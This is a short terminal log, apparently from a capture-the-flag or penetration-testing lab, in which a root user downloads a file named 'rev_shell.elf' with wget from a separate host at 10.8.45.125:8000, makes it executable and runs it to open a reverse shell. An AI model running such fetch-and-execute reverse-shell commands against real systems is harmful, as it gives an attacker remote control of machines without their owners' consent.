 $ sudo su -
root@ip-10-10-223-208:~# wget http://10.8.45.125:8000/rev_shell.elf
--2024-04-13 11:09:28--  http://10.8.45.125:8000/rev_shell.elf
Connecting to 10.8.45.125:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 207 [application/octet-stream]
Saving to: ‘rev_shell.elf’
rev_shell.elf                   100%[=====================================================>]     207  --.-KB/s    in 0.002s
2024-04-13 11:09:28 (87.9 KB/s) - ‘rev_shell.elf’ saved [207/207]
root@ip-10-10-223-208:~# ls
rev_shell.elf  snap
root@ip-10-10-223-208:~# chmod +x rev_shell.elf
root@ip-10-10-223-208:~# ./rev_shell.elf